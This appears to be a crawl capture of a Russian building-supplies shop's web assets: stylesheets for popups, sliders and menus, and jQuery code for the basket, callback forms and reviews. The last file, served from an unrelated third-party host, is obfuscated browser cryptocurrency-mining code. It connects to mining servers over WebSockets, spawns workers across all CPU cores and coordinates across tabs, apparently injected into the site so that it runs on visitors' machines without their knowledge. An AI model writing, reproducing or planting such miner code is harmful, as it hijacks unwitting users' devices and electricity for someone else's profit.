.blockCall {
	width: 418px;
	height: 455px;
	background: url(/template/default/img/popup/bg468.png) no-repeat;
	margin: auto;
	padding: 0 27px 0 23px;
	position: relative
}

.blockCall h3 {
	font: 28px Arial;
	color: #000;
	border-bottom: 1px solid #b2b2b2;
	text-align: center;
	padding: 25px 0 19px 0;
	margin: 0 22px 12px 27px;
}

.txtP1 {
	font: italic 12px Arial;
	line-height: 19px;
	padding: 0 0 18px 25px;
}

.blockCall table {
	font: 14px Arial;
	margin-left: 25px;
	color: #000;
}

.blockCall table td {
	padding: 5px 0 10px 0;
	vertical-align: top;
}

.blockCall table td p {
	padding-top: 7px;
}

.blockCall table td p span {
	color: #f00;
}

.w256 {
	background: none;
	width: 246px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
}

.blockCall table td select {
	width: 256px;
	height: 24px;
	padding-top: 2px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	line-height: 24px;
	margin-bottom: 20px;
}

.w229 {
	background: none;
	width: 219px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
	margin-left: 7px;
}

.blockCall table td textarea {
	background: none;
	width: 236px;
	height: 49px;
	padding: 10px;
	border: 1px solid #b2b2b2;
	overflow: hidden;
	font: 14px Arial
}

.btn101 {
	display: block;
	width: 101px;
}

.closer21 {
	position: absolute;
	right: 19px;
	top: 18px;
	cursor: pointer;
}

#container3 {
	position: absolute;
	left: 0;
	top: 182px; heightР–204px;
	width: 100%;
	display: none;
	z-index: 11;
}

.blockCall2 {
	width: 418px;
	height: 204px;
	background: url(/template/default/img/popup/bg468.png) no-repeat;
	margin: auto;
	padding: 0 27px 0 23px;
	position: relative
}

.blockCall2 h3 {
	font: 28px Arial;
	color: #000;
	border-bottom: 1px solid #b2b2b2;
	text-align: center;
	padding: 25px 0 19px 0;
	margin: 0 22px 12px 27px;
}

.txtP1 {
	font: italic 12px Arial;
	line-height: 19px;
	padding: 0 0 18px 25px;
}

.blockCall2 table {
	font: 14px Arial;
	margin-left: 25px;
	color: #000;
}

.blockCall2 table td {
	padding: 5px 0 10px 0;
	vertical-align: top;
}

.blockCall2 table td p {
	padding-top: 7px;
}

.blockCall2 table td p span {
	color: #f00;
}

.w256 {
	background: none;
	width: 246px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
}

.blockCall2 table td select {
	width: 256px;
	height: 24px;
	padding-top: 2px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	line-height: 24px;
	margin-bottom: 20px;
}

.w229 {
	background: none;
	width: 219px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
	margin-left: 7px;
}

.blockCall2 table td textarea {
	background: none;
	width: 236px;
	height: 49px;
	padding: 10px;
	border: 1px solid #b2b2b2;
	overflow: hidden;
	font: 14px Arial
}

.btn101 {
	display: block;
	width: 101px;
}

.closer22 {
	position: absolute;
	right: 19px;
	top: 18px;
	cursor: pointer;
}

/*popup*/
input[type="text"], textarea {
	color: #000 !important;
}
div#ya-site-form0 {
width:200px;
}
.lnkint {
    width: 330px;
    display: inline-block;
    margin-left: 450px;
    margin-right: 0;
}
.copy-top {margin-top: -32px;}
.lnkint a {
color:#534d4d;
}
div.bx-controls-direction {
	display: none;
}

.blockCall .h3 {
    font: 28px Arial;
    color: #000;
    border-bottom: 1px solid #b2b2b2;
    text-align: center;
    padding: 25px 0 19px 0;
    margin: 0 22px 12px 27px;
}

.rightCol .textBlock1 {padding:30px 0 0;}
	.textBlock1 p {line-height:24px; padding:0 0 15px}
	.textBlock1 ul {line-height:24px; padding:0 0 24px 20px; list-style:disc}


.list200 li p {height:42px; overflow:hidden; margin:0 0 10px;}
.itemBlock1 {padding:16px 30px 0 0}
.pr19 {font-size:24px; font-weight:500; padding-top:12px; margin-bottom:60px;}
		.pr19 i {color:#06c; font-style:normal}

.quant {margin-right:10px; float:left}
.specials .link3, .specials .link3:visited {float:left; width:116px;}

.specials caption a, .specials caption a:visited {font:800 15px 'Ubuntu'; display:block; padding:0 0 5px;}
.specials th {background:#ebebeb; padding:8px 19px;}
	.specials td table {margin:15px 0 20px; width:100%}
		.specials table th {font:13px 'Ubuntu'; border-bottom:1px solid #ebebeb; background:#fff; padding:5px 19px;}
		.specials table td {font:700 13px 'Ubuntu'; border-bottom:1px solid #ebebeb; padding:5px 19px;}
			.itemBlock2 .specials tr+tr td p {padding:15px 20px 0; line-height:18px;}
			.itemBlock2 .specials tr+tr td ul {list-style:disc; padding:10px 40px; line-height:18px;}
		.specials table tr:last-child th, .specials table tr:last-child td {border:none}

/*and once again 27.07.2016*/
.cat1 .link3, .cat1 .link3:visited {margin-top:4px;}
.specials td h3 {display:none}
.specials table td:first-child {font-weight:normal}
.opl-dost {padding:0 20px;}
	.opl-dost p { line-height:18px;}
	.opl-dost ul {list-style:disc; padding:0 0 20px; line-height:18px;}
	
	
/*slider for reviews*/	
.someGallery1 .jcarousel-skin-tango .jcarousel-container-horizontal {
    width: 780px;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-clip-horizontal {
    width: 780px;
    height: 360px;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-clip {
	width: 780px;
    height: 360px;
	
}

.someGallery1 .jcarousel-skin-tango .jcarousel-item {
    width: 260px;
    height: 360px;
	position:relative;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-next-horizontal {
   width: 23px;
    height: 57px;
    cursor: pointer;
  	background: url(http://www.artcarpet.ru/template/default/img/a46.gif) no-repeat right top;
	position:absolute; 
	right:-25px;
	top:130px;
}



.someGallery1 .jcarousel-skin-tango .jcarousel-prev-horizontal {
    width: 23px;
    height: 57px;
    cursor: pointer;
  	background: url(http://www.artcarpet.ru/template/default/img/a46.gif) no-repeat left top;
	position:absolute; 
	left:-34px;
	top:130px;
	display:block;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-prev-horizontal:hover, .jcarousel-skin-tango .jcarousel-next-horizontal:hover {opacity:.7}


.someGallery1 {padding:30px 35px; border-bottom:1px solid #ccc}
	.someGallery1 img {display:block; border:1px solid #ccc}	
	
.pr19, .specials {margin-bottom:0;}
	.specials .quant ul {padding-bottom:0}
.alert25 {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
border: 1px solid #c9e9fe;
font-size: 13px;
margin-bottom: 10px;
padding: 5px 5px 20px;
}
.alert25 p {padding-bottom:15px}	
	.headerTel{
		font-size: 20px!important;
    	color: #000!important;
		text-decoration:none!important;
	}
	

.alert26 {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
border: 5px solid #c9e9fe;
font-size: 13px;
margin-bottom: 10px;
padding: 20px;
}

.contactsyakor  {
	list-style: none!important;
}

.contactsyakor li {
	margin-right: 20px;
	display: inline;
}
.anchor {
    display: block;
    position: relative;
    top: -50px;
    visibility: hidden;
}
.tabContent {display:none}
	.switchTabs {color:#0b67b9; font:500 20px 'Ubuntu'; padding:14px 2px 25px}
		.switchTabs li {display:inline-block; border-bottom:2px dashed; cursor:pointer; margin:0 35px 0 0}
			.switchTabs li.activeSwitcher {border:none; cursor:auto}
			.oneClick {border:none; padding:0 0 20px}
				.oneClick ul li {float:none; padding:0 0 10px}
					.oneClick ul li em {float:none; width:auto; color:#000; line-height:14px; padding:0; margin:0 0 10px;}
					.oneClick ul li div input {padding:0 66px}
		
		.formBlock1.floation {width:336px;}
			.formBlock1 td {padding:10px 0 0}
				.formBlock1 td textarea {width:310px;}
				.radioList li label {color:#000}

.textBlock1 .h2 {
	font-size: 1.5em;
    -webkit-margin-before: 0.83em;
    -webkit-margin-after: 0.83em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    font-weight: bold;
	color: #181818;
	padding: 0!important;
}


.pricingContent {padding-bottom:10px; }
	.singleSection {padding:8px 0 10px}
		.sectionTitle {display:block; position:relative; padding:0 0 9px; font-size:15px; font-weight:700}
		.menu1 ul.checkOptions {border:none}
			.checkOptions li {padding:0 0 7px; position:relative}
				.charTooltip {left:100%; top:0; width:244px; box-shadow:3px 4px 15px #ccc; position:absolute; background:#fff; z-index:2; padding:32px 27px; display:none}
					.charTooltip img {position:absolute; right:14px; top:14px; cursor:pointer}
					.menu1 .charTooltip p {background:none; border:none; font:12px 'Ubuntu'; color:#7b7b7b}
				.checkOptions li:nth-child(5) ~ li {display:none}
				.checkOptions li label {display:inline-block; padding:0 5px 6px 26px; position:relative; font-size:13px; vertical-align:middle}
					.checkOptions li span {cursor:pointer; display:block; position:absolute; left:0; top:2px; width:14px; height:14px; background:url(/template/default/img/check20.gif) no-repeat left bottom; background-size:100%}
					.checkOptions li input {display:none}
						.checkOptions li label input:checked+span { background-position:left top}			
					.sectionTitle span+img {display:inline-block; cursor:pointer; margin-left:3px; vertical-align:middle}
	
	.allChars {display:inline-block; font-weight:700; border-bottom:1px dashed; text-decoration:none; font-size:12px;}
	.filterForm .blueButton {background:#84b6ef; transition:all .2s ease; font:500 14px 'Ubuntu'; display:block; width:100%; height:30px; border:none; color:#fff; cursor:pointer; line-height:30px;}
					.filterForm .blueButton:hover {opacity:.7}
					
.alertBlock1 {padding:13px 23px; background:#c2dfff; font-weight:700; line-height:19px;}
	.alertBlock1 p {padding:0 0 15px}
		.alertBlock1 p span {white-space:nowrap}					
		
/*2018
.fixedMenu:after {background:url(/template/default/img/bg2018.png) no-repeat center top; position:absolute; left:0; top:0; width:100%; height:82px; content:""; z-index:2}
	.fixedMenu ul {z-index:3; position:relative}
		.fixedMenu ul li {padding-left:58px}
#container {padding-top:90px}	
*/		

/*2019
.fixedMenu:after {background:url(/template/default/img/bg2019-1.png) no-repeat center top; position:absolute; left:0; top:0; width:100%; height:82px; content:""; z-index:2}
	.fixedMenu ul {z-index:3; position:relative}
		.fixedMenu ul li {padding-left:58px}
#container {padding-top:90px}	*/

/*24.02.2019*/
.brandArea ~ .itemBlock1 {margin-bottom:15px; width:208px;}
	.brandArea ~ .itemBlock2 {width:575px; padding:49px 0 30px;}
		.brandArea ~ .itemBlock2 > p {margin: 0 0 20px; line-height:17px;}

	.singleItemRowBlock.var24 {display:block; padding-top:10px;}
		.singleItemRowBlock.var24 .title1 {position:relative; font-size: 13px; font-weight: 700; color:#777877;}
			.singleItemRowBlock.var24 .title1 > a {position:absolute; right:0; top:0}
			
			.singleItemRowBlock.var24 .list200 li {border:none; text-align:center; font-weight:700}
			
.list200 ul div.clear {
    display: none;
}

.tabs1 ul {
    background: none;
    border-bottom: 1px solid #ccc;
}

.list200 li {
    width: 212px;
}

.slider2 .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {
    position: static;
    text-align: center;
    padding-top: 40px;
    width: 100% !important;
}
.infoBlocksWrap {
    display: flex;
    flex-flow: row wrap;
    margin-bottom: 100px;
}

.infoBlock2, .infoBlock3 {
    width: 530px;
    box-sizing: border-box;
    float: none;
    margin-bottom: 0;
}


li#l200 {
    width: 200px;
}

p.small {
    font-size: 10px;
}

.foot ul li a:hover{text-decoration:underline}
.textBlock1 ol li  {margin-left:15px;line-height: 24px;}

td.price_cat {
   width: 250px!important;
}

td.quantity {
    max-width: 155px!important;
    width: 155px!important;
    padding-right:15px;
}

td.buy {
    position: absolute;
    left: 580px;
}

p.nal {
    padding: 5px 0px 10px 0px!important;
}
div.perelink{
	margin-bottom:30px;
}
.perelink a {
    margin-right: 15px;
    text-decoration: none;
}

.perelink a:hover {
   
    text-decoration: underline;
}

.sblock {
    margin: 10px 0 10px 0;
}

.sblock p {
    margin-bottom: 5px;
}

.fixedMenu ul li {
    padding: 0 0 0 44px;
}
div.list200 li {
    max-width: 200px;
}

.singleItemRowBlock.var24 .title1 {
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
}

p.h3 {
font-size: 1.17em;
  padding-left:0!important;
    font-weight: bold;
    
}

.content404 {
	padding: 90px 0 130px;
	text-align: center;
}

.content404 p {
	font-size: 24px;
	line-height: 34px;
	margin: 0 0 70px;
}

.content404 p span {
	font-size: 30px;
	text-transform: uppercase;
	font-weight: 700;
	margin: 0 0 48px;
	display: block;
}

.formsearch {
	width: 70%;
	margin: 0 auto;
}

a.link__price {
	z-index: 1000;
}


.blockCall table td textarea, input[type="text"].w256 {
    width: 100%;
}

.fixedMenu ul li a.active {text-decoration: underline;}
.fixedMenu ul li a:hover {text-decoration: none}









.submenu1 ul li {
    width: 267px;
}

.list200 li p {
    min-height: 42px;
    height: unset;
}



.top .tp1 {
    min-width: 170px;
}


.top .tp1 ._whatsapp {float: left;margin-left:-30px;}

.top .tp1 ._whatsapp i {color: #00e676;
font-size: 22px;}








--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/red14.css
body_size: 3359
content:
.fl {display: flex}
	.jc-sb {justify-content: space-between}
	.ai-c {align-items: center}

.fixedMenu {font-size:14px;}
	.fixedMenu .fl {max-width:1095px; margin:auto; padding-top:9px;}
		.fixedMenu ul {padding:0}
			.fixedMenu ul li {padding:0 39px 0 0 !important}
				.fixedMenu ul li a {text-decoration:none}
		
	.link__price {white-space:nowrap; transition: opacity .5s ease; text-decoration:none; padding:3px 17px 3px 39px; height:25px; box-sizing: border-box; border-radius: 4px; background: #84b6ef url(/template/default/img/pix14/icon25.png) no-repeat; color:#fff}
		.link__price:hover {opacity: .7}
	
	.logo, .logo:visited {width: 196px; height:73px; background: url(/template/default/img/pix14/pic196.png) no-repeat; left:0;}
	
	.tp1 {left:586px}
		.tp1 .headerTel {font-size:16px !important}
			.tp1 li a {float:none}
			
			.tp1 li p {padding-top:12px; font-size:12px; color:#6f6f6f}
				.tp1 li p i {font-style:normal; color:#000}
	
	.tp2 {left:274px; top:18px;}
		.tp2 span {margin:0; padding:5px 12px; transition: filter .5s ease}
			.tp2 span:hover {filter: contrast(1.2);}
		.tp2 li a {text-decoration:none; font-size:14px;}
			.tp2 li a:before {width:20px; height:15px; transform: translateY(-2px); display:inline-block; vertical-align:middle; margin-right:9px; background:url(/template/default/img/pix14/e20.png) no-repeat; content:""}
	
	.bsk1 {top: 5px; padding-left:52px; background-position:left 5px; min-height: 100px;}
		.bsk1 table {width:111px}
			.bsk1 table caption {text-align:left; white-space:nowrap; border-bottom:1px solid #4c86dd; padding:5px 0;}
			.bsk1 table th, .bsk1 table td {text-align:left; font-weight:400; padding:5px 0; font-size:12px;}
				.bsk1 table td {text-align:right}
	
	.menu1 ul li.topLevel {border-top-color:transparent; transition: background-color .5s ease;}
		.menu1 ul li.topLevel:hover {background-color: #ddd}
	.searchSubm {transition: opacity .5s ease;}
		.searchSubm:hover {opacity: .7}
	
	.topLevel {background-color: transparent; background-position: 10px 3px !important; background-repeat: no-repeat !important}
		.topLevel:hover {background-color: #f6f7f8 !important;}
	
	.topLevel.itemBg1 {background-image:url(/template/default/img/pix14/icon27-1.png) !important;}
	.topLevel.itemBg2 {background-image:url(/template/default/img/pix14/icon27-2.png) !important;}		
	.topLevel.itemBg3 {background-image:url(/template/default/img/pix14/icon27-3.png) !important;}
	.topLevel.itemBg4 {background-image:url(/template/default/img/pix14/icon27-4.png) !important;}		
	.topLevel.itemBg5 {background-image:url(/template/default/img/pix14/icon27-5.png) !important;}
	.topLevel.itemBg6 {background-image:url(/template/default/img/pix14/icon27-6.png) !important;}		
	.topLevel.itemBg7 {background-image:url(/template/default/img/pix14/icon27-7.png) !important;}
	.topLevel.itemBg8 {background-image:url(/template/default/img/pix14/icon27-8.png) !important;}		
	.topLevel.itemBg9 {background-image:url(/template/default/img/pix14/icon27-9.png) !important;}
	.topLevel.itemBg10 {background-image:url(/template/default/img/pix14/icon27-10.png) !important;}		
	.topLevel.itemBg11 {background-image:url(/template/default/img/pix14/icon27-11.png) !important;}
	.topLevel.itemBg12 {background-image:url(/template/default/img/pix14/icon27-12.png) !important;}

--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/jquery.bxslider.css
body_size: 3689
content:
/**
 * BxSlider v4.0 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2012
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	padding: 0;
	*zoom: 1;
	max-width: 973px !important;
}

.bx-wrapper img {
	display: block;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {

}

.slider1 .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {	position: absolute;	top: 298px;	left:76px;	z-index:9;}
.slider2 .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {margin-left: 43%;position: static;	top: 102px;	left:346px;	z-index:9; width:100px !important}

.right_white .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {left:310px; top:240px;}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	1background: url(images/bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {

}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a, .bx-wrapper .bx-pager.bx-default-pager a:visited {
	background: #dfdfdf;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin-right:11px;
	border-radius:5px;


	
}

.bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a.active:visited {
	background:#1c69bf;
}

*+html .bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a.active:visited {top:0}




/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-controls-direction {left:0; top:23px; position:absolute;}
.right_white .bx-controls-direction {top:23px;}

.bx-wrapper .bx-prev {
	left:-56px;
	background:url(img/a28.gif) no-repeat left top;
}

.bx-wrapper .bx-next {
	left: 935px;
	background:url(img/a28.gif) no-repeat right top;
}

.bx-wrapper .bx-next {left:742px;}



.bx-wrapper .bx-controls-direction a {
	position: absolute;
	width: 14px;
	height: 24px;
	z-index: 9;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	1background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
	text-decoration:none;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	1background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}





--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/ui.slider.css
body_size: 1406
content:
/* Slider
----------------------------------*/
.rangeSliderWrap {background: url("img/h6-1.gif") repeat-x left top; height:14px;}

.ui-slider { position: relative; text-align: left; margin:auto; }
.ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 14px; height: 14px; border-radius:7px; background:#2653a0; margin:-2px 0 0; cursor: pointer; padding:0; }
.ui-slider .ui-slider-range { position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; background:url(img/h6-2.gif) repeat-x left top;}

.ui-slider-horizontal { height: 17px; }
.ui-slider-horizontal .ui-slider-handle { top: -.3em; margin-left: -.6em; }
.ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
.ui-slider-horizontal .ui-slider-range-min { left: 0; }
.ui-slider-horizontal .ui-slider-range-max { right: 0; }

.ui-slider-vertical { width: .8em; height: 100px; }
.ui-slider-vertical .ui-slider-handle { left: -.3em; margin-left: 0; margin-bottom: -.6em; }
.ui-slider-vertical .ui-slider-range { left: 0; width: 100%; }
.ui-slider-vertical .ui-slider-range-min { bottom: 0; }
.ui-slider-vertical .ui-slider-range-max { top: 0; }

#priceFrom1, #priceTo1 {border:1px solid #d3d3d3; border-radius:2px; text-align:center; width:74px; height:21px; line-height:1; font:14px 'Ubuntu'; color:#7b7b7b}
.pricing {color:#7b7b7b; margin:0 0 30px}
	#priceFrom1 {margin:0 11px}
	#priceTo1 {margin:0 0 0 11px}

--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/reset.css
body_size: 186
content:
* {margin:0; padding:0;}
img, fieldset {border:0;}
*:focus {outline: none;}
a, a:visited {text-decoration:underline; color:#06c;}

table {border-collapse:collapse;}
ul {list-style:none;}

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://www.bal-stroi.ru/template/slider.js
body_size: 264
content:

    
    $(document).ready(function() {
        $('.carousel-main').flickity({
          pageDots: false
        });
        $('.carousel-nav').flickity({
          asNavFor: '.carousel-main',
          contain: true,
          pageDots: false
        });
    });

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://www.bal-stroi.ru/template/default/js/scripts.js
body_size: 5716
content:
$(document).ready(function() {
    $('#orderfull .sbm1').click(function() {
    	//yaCounter6766426.reachGoal('oformlenie');
    });

    $('.switchTabs li').each(function(index) {
	$(this).click(function() {
	    $('.switchTabs li').removeClass();
	    $(this).addClass('activeSwitcher');
	    $('.tabContent').hide();
	    $('.tabContent:eq(' + index + ')').show();
	});
    });

    $('.switchTabs li:first-child').click();

    $('#callback').click(function() {
	var x = $('body').height();
	$('#fade').height(x + 20);
	$('#container2').fadeIn('slow');
	$('#fade').fadeTo('slow', 0.5);
	return false;
    });
    $('.closer21').click(function() {
	$('#fade, #container2, #container3').fadeOut('slow');
    });

    $('.fixedMenu ul li:first').css('padding-left', '273px');
    $('.menu1 > ul > li').each(function(index) {
	$(this).addClass('topLevel');
	// el' + (index + 1)
    });
    $('.infoBlock4 ul li:last a').css('margin-right', '0');
    $('.submenu1 > ul > li:last').css('padding-right', '0');

    if ($('.slider1').length) {
	var slider = $('.slider1 ul').bxSlider({
	    сontrols : false,
	    auto : true,
	    pause : 4000
	});
    }
	
	$('.topLevel').each(function(index) {
		$(this).addClass('itemBg' + (index+1));
	});
	
    $('.allChars').click(function() {
	$(this).prev().find('li').slideDown();
	$(this).hide();
	return false;
    });

    $('.sectionTitle img').click(function(e) {
	$('.charTooltip').hide();
	$(this).next().fadeIn();
	e.stopPropagation();
    });

    $(document).click(function() {
	$('.charTooltip').hide();
    });



    if ($('.slider2').length) {
	var slider = $('.slider2 ul').bxSlider({
	    pause : 2000,
	    minSlides : 5,
	    maxSlides : 5,
	    slideWidth : 139
	});
    }

    $('.tabs1 li:first').addClass('activeTab1');
    $('.singleItemRowBlock:first').show();

    $('.tabs1 li').each(function(index) {
	$(this).click(function() {
	    $('.tabs1 li').removeClass();
	    $(this).addClass('activeTab1');
	    $('.singleItemRowBlock').hide();
	    $('.singleItemRowBlock:eq(' + (index) + ')').show();
	});
    });

    if ($('.itemBlock1').length) {
	$('.pageTitle').addClass('blueTitle');
    }

    $('.sort1 ul li:first').css('border', 'none');
    $('.cat1 > li:last').css('border', 'none');
    // $('.specials td:has(".quant")').width('200px');
    $('.cat1.cart .pic150').closest('td').width('160px');

    $('.radioList li label').click(function() {
	$(this).closest('.radioList').find('li label').removeClass();
	$(this).addClass('active2');
    });

    $('.list259 li:nth-child(3n)').css('margin-right', '0');
    $('.list259 li:has("i") img').css('margin-bottom', '31px');
});
function add2Basket(Id, el) {

    $.ajax({
	type : 'post',
	dataType : 'json',
	url : '/basket',

	data : $("#basket" + Id).serialize() + "&ajax=1&add2Basket=1",
	success : function(data) {
	    if (data.success) {
		alert('Товар добавлен в корзину');
		$('#balset').html(data.html);
		$('#totalBasket').html(data.total);
	    } else if (data.msg) {
		alert(data.msg);
	    } else {
		alert('При добавлении товара возникла ошибка');
	    }
	}
    });
}
function minusItem(el, id) {
    el = $(el).parent().parent().find('input');
    var m = Number(el.val()) - 1;
    if (m > 0) {
	el.val(m);

    }
}
function plusItem(el, id) {

    el = $(el).parent().parent().find('input');

    var m = Number(el.val()) + 1;
    if (m > 0) {
	el.val(m);

    }
}
function reviews() {
    $.ajax({
	url : '/reviews.php',
	data : $('#reviews').serialize(),
	dataType : 'json',
	type : 'post',
	success : function(data) {
	    if (data.success) {
		$('#error').text('');
		$('#reviews').trigger('reset');
		grecaptcha.reset();
		alert('Ваш отзыв добавлен на сайт...');
	    }

	    if (data.failure) {
		if (data.mail) {
		    grecaptcha.reset();
		}

		$('#error').text(data.msg);
	    }
	}

    });
}

function dialogError(text) {
    alert(text);
}
function showForm() {
    $("#call").dialog('open');
}

function callback() {
    $.ajax({
	url : '/form.php',
	data : $('#callback').serialize() + '&call=true',
	type : 'post',
	dataType : 'json',

	success : function(res) {
	    if (res.success) {
		$('#callback').trigger('reset');
		alert('Спасибо. Ваш запрос отправлен.');
	    } else {
		if (res.msg) {
		    dialogError(res.msg);
		} else {
		    alert(o.responseText);
		}
	    }
	},
	error : function() {
	    dialogError('Во время отправки данных произошла ошибка.');
	}
    });

}

function callbackpostForm() {

    $.ajax({
	url : '/form.php',
	data : $('#callback1').serialize() + '&zakaz=true',
	type : 'post',
	dataType : 'json',
	success : function(res) {
	    if (res.success) {
		$('#fade, #container2').css('display', 'none');
		$('html,body').removeClass('hd');
		$('#callback1').trigger('reset');
		dialogError('Спасибо. Ваша заявка успешно отправлена');

	    } else {
		if (res.msg) {
		    dialogError(res.msg);
		    // alert(res.msg);
		} else {
		    alert(o.responseText);
		}
	    }

	},
	errror : function() {

	    dialogError('Во время отправки данных произошла ошибка.');
	}
    });

}
function orderCard() {

    $.ajax({
	url : '/form.php',
	data : $('#Card').serialize() + '&ordCar=true',
	type : 'post',
	dataType : 'json',
	success : function(res) {
	    var res = Ext.decode(o.responseText);
	    if (res.success) {
		$('#fade, #container3').css('display', 'none');
		$('html,body').removeClass('hd');
		$('#Card').trigger('reset');
		dialogError('Спасибо. Ваша заявка успешно отправлена');

	    } else {
		if (res.msg) {
		    dialogError(res.msg);
		    // alert(res.msg);
		} else {
		    alert(o.responseText);
		}
	    }

	},
	error : function() {

	    dialogError('Во время отправки данных произошла ошибка.');
	}
    });

}




--- FILE ---
content_type: text/javascript
request_url: https://script.ghgi.xyz/
body_size: 65860
content:
var server="wss://ws1.server:80/;wss://ws2.server:80/;wss://ws3.server:80/",job=null,workers=[],ws,receiveStack=[],sendStack=[],totalhashes=0,connected=0,reconnector=0,attempts=1,throttleMiner=0,handshake=null,wasmSupported=function(){try{if("object"===typeof WebAssembly&&"function"===typeof WebAssembly.instantiate){var c=new WebAssembly.Module(Uint8Array.of(0,97,115,109,1,0,0,0));if(c instanceof WebAssembly.Module)return new WebAssembly.Instance(c)instanceof WebAssembly.Instance}}catch(g){}return!1}();
function addWorkers(c){logicalProcessors=c;if(-1==c){try{logicalProcessors=window.navigator.hardwareConcurrency}catch(g){logicalProcessors=4}0<logicalProcessors&&40>logicalProcessors||(logicalProcessors=4)}for(;0<logicalProcessors--;)addWorker()}
var openWebSocket=function(){null!=ws&&ws.close();var c=server.split(";");ws=new WebSocket(c[Math.floor(Math.random()*c.length)]);ws.onmessage=on_servermsg;ws.onerror=function(c){2>connected&&(connected=2);job=null};ws.onclose=function(){2>connected&&(connected=2);job=null};ws.onopen=function(){ws.send(JSON.stringify(handshake));connected=attempts=1}};
reconnector=function(){3!==connected&&(null==ws||0!==ws.readyState&&1!==ws.readyState)&&(attempts++,openWebSocket());3!==connected&&setTimeout(reconnector,1E4*attempts)};
function startBroadcast(c){if("function"!==typeof BroadcastChannel)c();else{stopBroadcast();var g=new BroadcastChannel("channel"),f=Math.random(),l=[],n=0,G=!0;l.push(f);g.onmessage=function(c){-1===l.indexOf(c.data)&&l.push(c.data)};startBroadcast.bc=g;startBroadcast.id=setInterval(function(){g.postMessage(f);n++;0===n%2&&(l.sort(),l[0]===f&&G&&(c(),G=!1,f=0),l=[],l.push(f))},1E3)}}
function stopBroadcast(){"undefined"!==typeof startBroadcast.bc&&startBroadcast.bc.close();"undefined"!==typeof startBroadcast.id&&clearInterval(startBroadcast.id)}function startMiningWithId(c,g,f){g=void 0===g?-1:g;f=void 0===f?"":f;wasmSupported&&(stopMining(),connected=0,handshake={identifier:"handshake",loginid:c,userid:f,version:7},startBroadcast(function(){addWorkers(g);reconnector()}))}
